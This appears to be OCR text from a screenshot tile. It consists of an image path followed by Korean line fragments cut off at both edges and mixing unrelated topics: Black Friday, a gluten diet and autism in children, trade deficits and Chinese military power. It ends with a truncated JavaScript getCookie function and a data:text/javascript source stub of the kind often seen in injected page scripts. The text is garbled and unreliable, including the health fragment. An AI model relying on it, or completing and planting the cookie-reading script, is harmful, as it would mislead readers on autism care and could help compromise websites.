
가서 준비하고 시간에 검은 금요일
었다면 운명이 늦어지면 기다릴
많이 얻지 못할 가능성이 높습니다
은 사람들이 실제로 밤에 밖에서 
나쁘지 않다. 자폐증에 대한 글루텐
의 이루어지지 않았습니다. 결과
자폐증을 가진 어린이의 증상을 
또한 자폐아를 가진 아이들이 흰
자신의 섭취를 제한한다고 믿고 
진행됩니다. 일부 애널리스트들은
로써 무역 적자 증가를 줄이고 
것을 목표로하는 경제적 목적을 
에서의 중국의 점증하는 군사력 
는 것이라고 분석했다.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;